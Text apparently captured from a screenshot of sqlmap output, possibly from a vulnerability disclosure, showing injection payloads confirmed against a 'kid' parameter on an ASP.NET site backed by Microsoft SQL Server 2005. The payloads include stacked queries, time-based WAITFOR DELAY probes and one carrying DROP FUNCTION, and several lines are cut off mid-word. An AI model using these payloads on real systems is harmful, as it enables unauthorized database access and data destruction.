 GET parameter 'kid' is vulnerable. Do you want to keep testing the others (i
sqlmap identified the following injection points with a total of 229 HTTP(s)
---
Place: GET
Parameter: kid
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queri
    Payload: kid='))); IF(6105=6105) SELECT 6105 ELSE DROP FUNCTION fDLI--&c

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: kid='))); WAITFOR DELAY '0:0:5'--&cols=5

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: kid='))) WAITFOR DELAY '0:0:5'--&cols=5
---
[03:21:06] [WARNING] changes made by tampering scripts are not included in s
[03:21:06] [INFO] testing Microsoft SQL Server
[03:21:06] [INFO] confirming Microsoft SQL Server
[03:21:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[03:21:08] [WARNING] HTTP error codes detected during run:
www.wooyun.org